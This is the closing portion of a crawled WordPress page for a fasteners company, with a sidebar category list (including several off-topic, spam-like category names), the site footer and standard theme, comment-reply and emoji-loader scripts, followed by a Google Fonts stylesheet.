	<li class="cat-item cat-item-102"><a href="https://goldenfasteners.com/category/what-latin-country-has-the-most-beautiful-woman/">What Latin Country Has The Most Beautiful Woman</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://goldenfasteners.com/category/whiskey/">whiskey</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://goldenfasteners.com/category/why-are-white-men-attracted-to-asian-women/">Why Are White Men Attracted To Asian Women</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://goldenfasteners.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://goldenfasteners.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://goldenfasteners.com/category/popa/">попа</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://goldenfasteners.com/category/uzhgor/">ужгор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://goldenfasteners.com/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://goldenfasteners.com/category/foreks-obuchenie-2/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://goldenfasteners.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
</ul></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="font-size: 12pt;"><strong>All Right Reserved | GOLDEN FASTENERS ©</strong></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://goldenfasteners.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://goldenfasteners.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.5" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goldenfasteners.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goldenfasteners.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Amarante%3A400&display=fallback&ver=3.7.5
body_size: 104
content:
/* latin-ext */
@font-face {
  font-family: 'Amarante';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/amarante/v30/xMQXuF1KTa6EvGx9bp--AXvimy-a5V4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amarante';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/amarante/v30/xMQXuF1KTa6EvGx9bp-wAXvimy-a.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
